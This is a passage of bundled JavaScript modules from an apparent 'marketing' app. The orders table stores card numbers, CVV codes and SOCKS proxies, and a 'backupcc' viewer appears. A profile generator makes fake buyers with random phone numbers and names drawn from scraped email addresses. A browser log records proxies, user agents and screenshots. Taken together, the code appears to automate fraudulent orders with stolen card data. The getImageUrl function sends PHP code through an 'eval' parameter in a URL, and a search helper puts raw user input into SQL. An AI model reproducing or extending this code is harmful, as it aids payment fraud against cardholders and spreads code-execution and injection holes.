output);\r\nokpush(output);\r\n},\r\nfailpush);\r\n}\r\n\r\n\r\n\r\n\r\n\r\nmodtask.proxiesinfo = { \"totalselectionobjs\" : [] };\r\n\r\nmodtask.proxies = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\r\n\"onchange\" :\r\n[\r\n[\"query\", false, { \"action\" : \"info\" }, modtask, \"proxiesinfo\"],\r\n],\r\n\r\n\"initval\" :\r\n{\r\n\"datamod\" : modtask.ldmod(\"rel:..\\\\proxies\"),\r\n\"selectionmethod\" : \"single\",\r\n\"listsize\" : \"2\",\r\n\"getItem\" : function(obj, grid, datamod)\r\n{\r\nreturn {\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\layouts\\\\row\",\r\n\"initval\" :\r\n{\r\n\"datamod\" : datamod,\r\n\"grid\" : grid,\r\n\"obj\" : obj,\r\n\"overviewfields\" :\r\n{\r\n\r\n\"name\" : \"width:60%\",\r\n\"address\" : \"width:35%\"\r\n},\r\n\r\n\"clickItem\" : function(obj, grid, datamod)\r\n{\r\nvar newobj = {};\r\nreturn function(push) { push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\objecteditor\",\r\n\"initval\" : obj,\r\n\"onchange\" : [\r\n[\"query\", false, \"val\", newobj, \"val\"],\r\nfunction(push)\r\n{\r\ndatamod.updateObject(\r\nobj.id,\r\nnewobj[\"val\"],\r\nfunction(_obj)\r\n{\r\npush([\"query\", grid, { \"action\" : \"updateitem\" ,  \"obj\" : _obj }, modtask, \"\"]);\r\n},\r\nfunction(outcome)\r\n{\r\npush(\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Error: \" +  outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n}\r\n] );\r\n}\r\n);\r\n}\r\n],\r\n\"oncancel\" : [\r\n[\"query\", grid, { \"action\" : \"updateitem\",  \"obj\" : obj }, modtask, \"\"]\r\n]\r\n});};\r\n} // clickitem\r\n} // Initval\r\n}; // return\r\n} // getItem\r\n}\r\n}\r\n);\r\n}\r\n\r\n\r\nmodtask.devices = function(push)\r\n{\r\nvar map = {};\r\nmap[\"1\"] = { \"id\" : \"1\" , \"name\" : \"iPhone\" };\r\npush(\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"initval\"  :\r\n{\r\n\"datamod\" :  modtask.ldmod(\"ui\\\\adp\\\\map\").sp('map', map),\r\n\"selectionmethod\" : \"single\",\r\n\"getItem\" : function(obj, grid)\r\n{\r\nreturn { \"css\" : \"padding:1%;theme.item1;width:96%;\", \"parts\" : \"text\", \"what\" : obj.name };\r\n}\r\n},\r\n\r\n\"onchange\" :\r\n[\r\n[\"query\", false, { \"action\" : \"info\" }, modtask, \"devicesinfo\"],\r\nfunction(push)\r\n{\r\npush([\"nop\"]);\r\n}\r\n]\r\n}\r\n}\r\n}\r\n);\r\n}\r\n\r\n\r\n\r\n\r\n\r\nmodtask.rawdata = \"\";\r\nmodtask.seperator = \"\\n\";\r\n\r\nmodtask.newrawdata = \"\";\r\n\r\nmodtask.statustext = \"Idle\";\r\nmodtask.statusbar = function(push)\r\n{\r\nmodtask.Log(\"Refresh\");\r\npush(\r\n{\r\n\"css\" : \"margin-bottom:2%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.statustext\r\n});\r\n};\r\n\r\n\r\nmodtask.importItems = function(push, items)\r\n{\r\nvar i = 0;\r\nvar importlist = [];\r\nvar p;\r\nvar dups = 0;\r\nfor(p in modtask.itemsmap)\r\nimportlist.push(modtask.itemsmap[p]);\r\n\r\nmodtask.ldmod(\"ui\\\\bulk\").push(\r\nmodtask.ldmod(\"rel:..\\\\siteinfo\"),\r\nfalse,  // doesnt matter\r\n{\r\nonAddListItem : function(obj, isdup)\r\n{\r\nmodtask.Log(\"onAddListItem \" + obj.url);\r\nvar seqs = [];\r\nif (isdup) dups++;\r\nmodtask.statustext = \"Processing \" + (i+1) + \" of \" + importlist.length + \", Dups \" + dups;\r\nseqs.push([\"refresh\", modtask.statusbar]);\r\ni++;\r\npush(seqs);\r\n},\r\n\r\nonIterateDone : function(m,n,a)\r\n{\r\nmodtask.statustext = \"Import Done. Dups \" + dups;\r\npush([[\"refresh\", modtask.statusbar],\r\n[\"refresh\"]]);\r\n}\r\n},\r\nimportlist\r\n);\r\n}\r\n\r\nmodtask.getXMLRootModule = function()\r\n{\r\nreturn modtask.ldmod(\"t2a\\\\tp\\\\infsoft\\\\w\\\\browser\\\\empty\");\r\n};\r\n\r\n\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\grid\\\\twobtn\"],\r\n[\"modtask\", \"ui\\\\adp\\\\map\"],\r\n[\"modtask\", \"deploy\\\\archive\"],\r\n[\"modtask\", \"rel:..\\\\browserlog\"],\r\n[\"modtask\", \"ui\\\\node\\\\direct\"],\r\n[\"modtask\", \"rel:browseroutput\"],\r\n[\"modtask\", \"rel:..\\\\proxies\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\browserlog"] = "\r\n\r\nvar modtask =\r\n{\r\nreluuid : \"browserlog\",\r\n\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"url\" : \"\",\r\n\"socksproxy\" : \"\",\r\n\"useragent\" : \"\",\r\n\"screen\" : \"\",\r\n\r\n\"starttime\" : \"\",\r\n\"endtime\" : \"\",\r\n\"result\" : \"\",\r\n\"outcome\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"url\" : [\"varchar\", \"4096\"],\r\n\"socksproxy\" : [\"varchar\", \"4096\"],\r\n\"useragent\" : [\"varchar\", \"4096\"],\r\n\"screen\" : [\"varchar\", \"4096\"],\r\n\r\n\"starttime\" : [\"datetime\", false],\r\n\"endtime\" : [\"datetime\", false],\r\n\"result\" : [\"varchar\", \"64000\"],\r\n\"outcome\" : [\"varchar\", \"128\"]\r\n}\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data_gm3\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"],\r\n[\"modtask\", \"rel:config\\\\data_gm3\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\config\\data_gm3"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\ngetName : function(component)\r\n{\r\nvar ret ;\r\nswitch(component)\r\n{\r\n\r\ncase \"dataservice\" :\r\nret = \"http://192.168.0.2/apps/marketing/\";\r\nbreak;\r\n\r\ncase \"appname\" :\r\nret = \"gm3\";\r\nbreak;\r\ncase \"theme\" :\r\nret = \"ui\\\\theme\\\\iphone4mobile\";\r\nbreak;\r\ncase \"uiroot\" :\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\viewer\\\\top\");\r\nbreak;\r\ncase \"data\":\r\ndefault:\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"data\\\\auto\");\r\nbreak;\r\n}\r\nreturn ret;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", modtask.getName(\"theme\")],\r\n[\"modtask\", modtask.getName(\"uiroot\")],\r\n[\"modtask\", modtask.getName(\"data\")],\r\n[\"modtask\", \"kernel\\\\path\"],\r\n[\"modtask\", \"ui\\\\conn\\\\align\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\browseroutput"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar obj = modtask.sourcepart.initval.obj;\r\n\r\n\r\n\r\nvar part =\r\n{\r\n\"css\" : \"background-color:theme.color1;margin:1%;height:300px;overflow-y:scroll;overflow-x:scroll;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" : []\r\n}\r\n}\r\n};\r\n\r\nswitch(obj[\"outcome\"])\r\n{\r\ncase \"success\" :\r\npart.ready = [[\"push\", \"ondone\"]];\r\nbreak;\r\ndefault:\r\nvar delta = Math.round((modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373() - modtask.sourcepart.initval.starttime) / 1000);\r\npart.parts.header.parts.push({ \"parts\" : \"text\", \"what\" : \"processing \" + delta });\r\nbreak;\r\n}\r\nvar widget = {};\r\nvar i;\r\nvar txt = obj.result;\r\ntxt=txt.split(a4d696e69636f7265.a6e65774c696e65);\r\nvar line ;\r\nfor(i=0; i < txt.length; ++i)\r\n{\r\nline = txt[i];\r\n\r\nif (line.indexOf(\"Screenshot\") >=0 )\r\n{\r\nvar imagepath = line.split(\"Screenshot at \")[1].split(\" \")[0]; // .split(\"C:\\\\Users\\\\1\\\\AppData\\\\Local\\\\Temp\\\\IMAGEREPO\\\\phantomsc_77_0_afterpageloadedfn.png\";\r\nvar url = modtask.getImageUrl(imagepath);\r\nvar imgzoom = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.overlay\",\r\n\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.img0;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\img\",\r\n\"initval\" : { \"url\" : url },\r\n\"tap\" : [\"remove\"]\r\n}\r\n]\r\n}\r\n}\r\n});\r\n};\r\n\r\nwidget  =\r\n{\r\n\"css\" : \"theme.img1;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\img\",\r\n\"initval\" : { \"url\" : url } ,\r\n\"tap\" :\r\n[\r\n[\r\n\"replace\",\r\nimgzoom\r\n]\r\n]\r\n}\r\n}\r\nelse\r\n{\r\nwidget  =\r\n{\r\n\"css\" : \"width:100%;theme.fineprint;\",\r\n\"parts\" : \"text\",\r\n\"what\" : line\r\n}\r\n}\r\npart.parts.header.parts.push(widget);\r\n}\r\npush(part);\r\n}\r\n\r\nmodtask.getImageUrl = function(imagepath)\r\n{\r\nvar url = \"http://localhost/apps/marketing/index.php?randomanticach=1423338663422&crossDomainPost=sendmail%2Ceval%2C\";\r\n\r\nurl += \"$name = '\" + modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a656e636f6465537472696e67546f4a53537472(imagepath) + \"';eval('$fp = fopen($name'. chr(44) . \\\"'rb'\\\" . ');');\";\r\nurl += \"header('Content-Type: image/png');header('Content-Length: ' . filesize($name));fpassthru($fp);exit;\";\r\nurl += \"%2C\" + \"dontencodeoutput\" + \"%2C\" + \"5.png\";\r\nreturn url;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\proxies"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"proxies\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar order =\r\n{\r\n\"name\" : \"\",\r\n\"address\" : \"\"\r\n};\r\nreturn order;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"name\" : [\"varchar\", 1024],\r\n\"address\" : [\"varchar\", 1024]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\abdashboard\\utils"] = "\r\n\r\nvar modtask =\r\n{\r\ngetStatusUrl : function(email)\r\n{\r\nvar ret = \"https://tracktoact.com/visileads/abdashboard/index.html?tokenauth=\" ;\r\nret += modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a737472696e67546f486578537472696e67(email);\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\orders"] = "\r\n\r\nvar modtask =\r\n{\r\n\"css\" : \"padding:2%;background-color:theme.color0;\"\r\n};\r\n\r\nmodtask.getModData = function()\r\n{\r\nreturn modtask.ldmod(\"rel:..\\\\orders\");\r\n}\r\n\r\nmodtask.search =\r\n{\r\n\"initval\" : \"\",\r\n\"userinput\" : \"\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\typesense\",\r\n\"onchange\" : function(push, val)\r\n{\r\n\r\npush(\r\n[\r\n[\"query\", false, \"val\", false, \"userinput\"],\r\nfunction(push)\r\n{\r\npush([\"query\", modtask.parts.footer , {\r\n\"searchcondition\" :\r\n{\r\n\"qcols\" : {},\r\n\"extraquerystring\" : \" AND (\" + modtask.ldmod(\"cms\\\\qb\").orregexpfields(modtask.search.userinput, [\"emailAddress\", \"qty_1\", \"tags\", \"status\"]) + \") \"\r\n}\r\n} , false, \"whocares\"]);\r\n}\r\n]\r\n);\r\n}\r\n};\r\n\r\n\r\nmodtask.parts =\r\n{\r\n\r\n\"header\" : function(push)\r\n{\r\nvar stats = { \"orders\" : 0, \"total\" : 0 } ;\r\nmodtask.getModData().resetQuery(\r\n{\r\n\"qcols\" : { \"status\" : \"new\" },\r\nqpars : { limit : 1000, dir : \"down\" },\r\nextraquerystring : \"  \"\r\n}).queryGroup2(\r\nfunction(obj)\r\n{\r\nstats.total += obj.qty_1*1*0.1;\r\nstats.orders++;\r\n},\r\nfunction()\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.title1\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Orders (\" +  stats.orders + \" new, cost \" +  stats.total + \"$)\"\r\n}\r\n);\r\n},\r\n\r\nfunction()\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.title1\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Orders (Error)\"\r\n}\r\n);\r\n}\r\n);\r\n},\r\n\r\n\"left\" :\r\n{\r\n\"css\" : \"background-color:theme.color1;padding:2%;width:98%;\",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.search\r\n}\r\n},\r\n\r\n\r\n\"footer\" : function(push)\r\n{\r\nmodtask.ldmod(\"rel:..\\\\profiles\").gen(\r\nfunction(adddefault)\r\n{\r\nmodtask.adddefault = adddefault;\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"additem\" : function(push)\r\n{\r\nif (modtask.adddefault.emailobjectid != 0)\r\n{\r\nmodtask.ldmod(\"rel:..\\\\extract\").updateObject(\r\nmodtask.adddefault.emailobjectid,\r\n{ \"funnelstage\" : \"AB\"},\r\nfunction()\r\n{\r\nmodtask.Log(\"OK\");\r\n},\r\n\r\nfunction()\r\n{\r\nmodtask.Log(\"Couldn't update \" + modtask.adddefault.emailobjectid);\r\n}\r\n);\r\n}\r\n},\r\n\r\n\"initval\" :\r\n{\r\n\"datamod\" : modtask.ldmod(\"rel:..\\\\orders\"),\r\n\r\n\"getItem\" : function(obj, grid, datamod)\r\n{\r\nreturn {\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\layouts\\\\row\",\r\n\"initval\" :\r\n{\r\n\"datamod\" : datamod,\r\n\"grid\" : grid,\r\n\"obj\" : obj,\r\n\r\n\"overviewfields\" :\r\n{\r\n\"id\" : \"width:10%\",\r\n\"status\" : \"width:10%\",\r\n\"qty_1\" : \"width:5%\",\r\n\"fullfillmentdt\" : \"width:25\",\r\n\"emailAddress\" : \"width:45%;background-color:theme.color3;margin-left:1%;text-align:center;\"\r\n},\r\n\r\n\"overviewobject\" : function(obj)\r\n{\r\nobj[\"fullfillmentdt\"] = modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(obj[\"fullfillmentdt\"]).shortfriendlyname;\r\nreturn obj;\r\n},\r\n\r\n\"clickItem\" : function(obj, grid, datamod)\r\n{\r\nvar newobj = {};\r\nreturn function(push) { push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\objecteditor\",\r\n\"initval\" : obj,\r\n\"onchange\" : [\r\n[\"query\", false, \"val\", newobj, \"val\"],\r\nfunction(push)\r\n{\r\ndatamod.updateObject(\r\nobj.id,\r\nnewobj[\"val\"],\r\nfunction(_obj)\r\n{\r\npush([\"query\", grid, { \"action\" : \"updateitem\" ,  \"obj\" : _obj }, modtask, \"\"]);\r\n},\r\nfunction(outcome)\r\n{\r\npush(\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Error: \" +  outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n}\r\n] );\r\n}\r\n);\r\n}\r\n],\r\n\"oncancel\" : [\r\n[\"query\", grid, { \"action\" : \"updateitem\",  \"obj\" : obj }, modtask, \"\"]\r\n]\r\n});};\r\n} // clickitem\r\n}\r\n};\r\n}\r\n}\r\n});\r\n});\r\n}\r\n};\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"cms\\\\qb\"],\r\n[\"modtask\", \"rel:..\\\\orders\"],\r\n[\"modtask\", \"rel:..\\\\profiles\"],\r\n[\"modtask\", \"ui\\\\w\\\\grid\"],\r\n[\"modtask\", \"rel:..\\\\extract\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n\r\n";a494e4c494e4553544f5245["cms\\qb"] = "\r\n\r\nvar modtask =\r\n{\r\nstr : function(str, qpars)\r\n{\r\nvar mod = modtask.__modtask;\r\nvar query = { \"qcols\" : { \"*\" : str + \".*\" }, \"qpars\" : qpars };\r\nreturn mod.resetQuery(query);\r\n},\r\n\r\norregexpfields : function(str, fieldlist)\r\n{\r\nvar qry = \" 1 = 0 \";\r\nvar i;\r\nfor(i=0; i < fieldlist.length; ++i)\r\nqry += \" OR \" + fieldlist[i] + \" REGEXP '\" + str  + \".*' \"\r\nreturn qry;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\orders"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"orders\",\r\nencryptqueries : true,\r\ngetDefaultJSONObject : function()\r\n{\r\nvar order =\r\n{\r\n\"qty_1\" : 50 + 5*Math.round(Math.random() * 10),\r\n\"Contact0_LandingPage\" : \"\",\r\n\"Contact0_T2ALeadName\" : \"\",\r\n\"firstName\" : \"\",\r\n\"lastName\" : \"\",\r\n\"addressLine1\" : \"\",\r\n\"city\" : \"\",\r\n\"state\" : \"\",\r\n\"zipCode\" : \"\",\r\n\"country\" : \"\",\r\n\"phoneNumber\" : \"\",\r\n\"emailAddress\" : \"\",\r\n\"cardType\" : \"\",\r\n\"cardNumber\" : \"\",\r\n\"expirationMonth\" : \"\",\r\n\"expirationYear\" : \"\",\r\n\"verificationCode\" : \"\",\r\n\"status\" : \"new\",\r\n\"reason\" : \"\",\r\n\"backupcardid\" : 0,\r\n\"backupsource\" : \"\",\r\n\"fullfillmentdt\" : \"\",\r\n\"socksproxy\" : \"\",\r\n\"tags\" : \"\"\r\n};\r\nreturn order;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"qty_1\" : [\"int\", 11],\r\n\"Contact0_LandingPage\" : [\"varchar\", 1024],\r\n\"Contact0_T2ALeadName\" : [\"varchar\", 1024],\r\n\"firstName\" : [\"varchar\", 64],\r\n\"lastName\" : [\"varchar\", 64],\r\n\"addressLine1\" : [\"varchar\", 128],\r\n\"city\" : [\"varchar\", 64],\r\n\"state\" : [\"varchar\", 64],\r\n\"zipCode\" : [\"varchar\", 32],\r\n\"country\" : [\"varchar\", 64],\r\n\"phoneNumber\" : [\"varchar\", 64],\r\n\"emailAddress\" : [\"varchar\", 128],\r\n\"cardType\" : [\"varchar\", 64],\r\n\"cardNumber\" : [\"varchar\", 64],\r\n\"expirationMonth\" : [\"varchar\", 10],\r\n\"expirationYear\" : [\"varchar\", 10],\r\n\"verificationCode\" : [\"varchar\", 4],\r\n\"status\" : [\"varchar\", 64],\r\n\"reason\" : [\"varchar\", 8192],\r\n\"backupcardid\" : [\"int\", 11],\r\n\"backupsource\" : [\"varchar\", 128],\r\n\"fullfillmentdt\" : [\"TIMESTAMP\", false],\r\n\"socksproxy\" : [\"varchar\", \"256\"],\r\n\"tags\" : [\"varchar\", \"1024\"]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"],\r\n[\"modtask\", \"rel:config\\\\data\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\profiles"] = "\r\n\r\nvar modtask =\r\n{\r\nrndarr : function(arr)\r\n{\r\nvar index = Math.round(Math.random()*(arr.length-1));\r\nmodtask.Log(\"rndarr.index = \" + index);\r\nreturn arr[index];\r\n},\r\n\r\n\r\ncountries : false,\r\ngetCountries : function()\r\n{\r\nif (modtask.countries != false)\r\nreturn modtask.countries;\r\n\r\nvar ret = {};\r\n\r\nret[\"Germany\"] =\r\n{\r\n\"ext\" : \"de\",\r\n\"countrycode\" : \"49\",\r\n\"arecode\" :\r\n[\r\n\r\n\"030\",\r\n\"89\"\r\n]\r\n};\r\n\r\n\r\n\r\nret[\"Russian Federation\"] =\r\n{\r\n\"ext\" : \"ru\",\r\n\"countrycode\" : \"7\",\r\n\"arecode\" :\r\n[\r\n\r\n\"495\",\r\n\"499\",\r\n\r\n\"812\",\r\n\r\n\"911\",\r\n\"912\",\r\n\"913\"\r\n]\r\n};\r\n\r\nret[\"China\"] =\r\n{\r\n\"ext\" : \"cn\",\r\n\"countrycode\" : \"86\",\r\n\"arecode\" :\r\n[\r\n\r\n\"10\",\r\n\r\n\"28\",\r\n\r\n\"20\",\r\n\r\n\"25\",\r\n\r\n\"21\",\r\n\r\n\"755\",\r\n\r\n\"22\"\r\n]\r\n};\r\n\r\nret[\"Russian Federation\"] =\r\n{\r\n\"ext\" : \"ru\",\r\n\"countrycode\" : \"7\",\r\n\"arecode\" :\r\n[\r\n\r\n\"495\",\r\n\"499\",\r\n\r\n\"812\",\r\n\r\n\"911\",\r\n\"912\",\r\n\"913\"\r\n]\r\n};\r\n\r\nret[\"Japan\"] =\r\n{\r\n\"ext\" : \"jp\",\r\n\"countrycode\" : \"81\",\r\n\"arecode\" :\r\n[\r\n\r\n\"3\",\r\n\r\n\"84\",\r\n\r\n\"95\"\r\n]\r\n};\r\n\r\nret[\"Germany\"] =\r\n{\r\n\"ext\" : \"de\",\r\n\"countrycode\" : \"49\",\r\n\"arecode\" :\r\n[\r\n\r\n\"228\",\r\n\r\n\"49\"\r\n]\r\n};\r\n\r\nret[\"Spain\"] =\r\n{\r\n\"ext\" : \"es\",\r\n\"countrycode\" : \"34\",\r\n\"arecode\" :\r\n[\r\n\r\n\"93\",\r\n\r\n\"91\"\r\n]\r\n};\r\n\r\nret[\"India\"] =\r\n{\r\n\"ext\" : \"in\",\r\n\"countrycode\" : \"91\",\r\n\"arecode\" :\r\n[\r\n\r\n\"79\",\r\n\r\n\"11\"\r\n]\r\n};\r\n\r\nret[\"Mexico\"] =\r\n{\r\n\"ext\" : \"mx\",\r\n\"countrycode\" : \"52\",\r\n\"arecode\" :\r\n[\r\n\r\n\"55\",\r\n\r\n\"664\",\r\n\r\n\"81\"\r\n]\r\n};\r\nmodtask.countries = ret;\r\nreturn modtask.countries;\r\n},\r\n\r\ngetCountryFromUrl : function()\r\n{\r\nvar currenturl = modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl();\r\nmodtask.Log(\"currenturl = \" + currenturl);\r\n\r\nvar test  = modtask.ldmod(\"a656e636f64656465636f6465\\\\uri\").parseUri(currenturl);\r\n\r\nvar authority = modtask.ldmod(\"a656e636f64656465636f6465\\\\uri\").parseUri(currenturl).authority;\r\nmodtask.Log(\"authority = \" + authority);\r\nvar ext;\r\nif (authority.indexOf(\".\") > 0)\r\next = modtask.ldmod(\"core\\\\string\").splitLast(authority, \".\")[1];\r\nelse\r\next = \"com\";\r\nmodtask.Log(\"ext = '\" + ext + \"'\");\r\nvar p, map, country = false;\r\nmap = modtask.getCountries();\r\nfor(p in map)\r\nif (map[p].ext == ext)\r\n{\r\ncountry = p;\r\nbreak;\r\n}\r\n\r\nif (!country)\r\ncountry = modtask.rndarr([\"Russian Federation\", \"China\"]);\r\n\r\nreturn country;\r\n},\r\n\r\nnoemail : false,\r\ngen : function(okpush)\r\n{\r\nvar country ;\r\n\r\ncountry = modtask.getCountryFromUrl();\r\n\r\nvar info = modtask.getCountries()[country];\r\nvar sep = modtask.rndarr([\"-\", \" \", \"\"]);\r\nvar ret =\r\n{\r\n\"qty_1\" : 50 + 5*Math.round(Math.random() * 10),\r\n\"Contact0_LandingPage\" : modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl(),\r\n\"Contact0_T2ALeadName\" : \"???\",\r\n\"firstName\" : \"???\",\r\n\"lastName\" : \"???\",\r\n\"addressLine1\" : \"???\",\r\n\"city\" : \"???\",\r\n\"state\" : \"???\",\r\n\"zipCode\" : \"???\",\r\n\"country\" : country,\r\n\"phoneNumber\" : info.countrycode + modtask.rndarr(info.arecode) + sep + modtask.ldmod(\"core\\\\string\").a72616e646f6d4e4469676974(4) + sep + modtask.ldmod(\"core\\\\string\").a72616e646f6d4e4469676974(4),\r\n\"emailAddress\" : \"EXTRACT_NEW_ONES\",\r\n\"emailobjectid\" : 0,\r\n\"status\" : \"new\",\r\n\"backupsource\" : \"localhost_circlelog\"\r\n};\r\n\r\nmodtask.Log(\" phoneNumber = \" + ret.phoneNumber);\r\n\r\nif (modtask.noemail)\r\n{\r\nokpush(ret);\r\nreturn ;\r\n}\r\n\r\nmodtask.ldmod(\"rel:extract\").resetQuery({ \"qcols\" : { \"funnelstage\" : \"preregister\" }, \"qpars\" : { \"dir\" : \"up\", \"limit\" : 1 } }).queryGroup2(\r\nfunction(obj)\r\n{\r\nvar fn = obj.email.split(\"@\")[0].replace(/0-9/g, \"\");\r\nvar ln = obj.email.split(\"@\")[0].replace(/0-9/g, \"\");\r\n\r\nif (fn.length > 6)\r\nfn = fn.substr(0, 6);\r\n\r\n\r\nif (ln.length < 10)\r\nln = \"???\";\r\nelse\r\nln = ln.substr(10, ln.length-10);\r\n\r\nret.firstName = fn;\r\nret.lastName = ln;\r\nret.emailAddress = obj.email;\r\nret.emailobjectid =  obj.id;\r\n},\r\n\r\nfunction(more, howmany)\r\n{\r\nokpush(ret);\r\n}\r\n);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\extract"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"extract\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"website\" : \"\",\r\n\"status\" : \"\",\r\n\"funnelstage\" : \"preregister\",\r\n\"cmstype\" : \"unk\",\r\n\"email\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"website\" : [\"varchar\", 2048],\r\n\"status\" : [\"varchar\", 128],\r\n\"funnelstage\" : [\"varchar\", 128],\r\n\"cmstype\" : [\"varchar\", 128],\r\n\"email\" : [\"varchar\", 2048]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\ccs"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\n\"css\" : \"padding:2%;background-color:#d1e1a1\"\r\n};\r\n\r\nmodtask.getModData = function()\r\n{\r\nreturn modtask.ldmod(\"rel:..\\\\backupcc\");\r\n}\r\n\r\nmodtask.search =\r\n{\r\n\"initval\" : \"\",\r\n\"userinput\" : \"\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\typesense\",\r\n\"onchange\" : function(push, val)\r\n{\r\n\r\npush(\r\n[\r\n[\"query\", false, \"val\", false, \"userinput\"],\r\nfunction(push)\r\n{\r\npush([\"query\", modtask.parts.left , {\r\n\"searchcondition\" 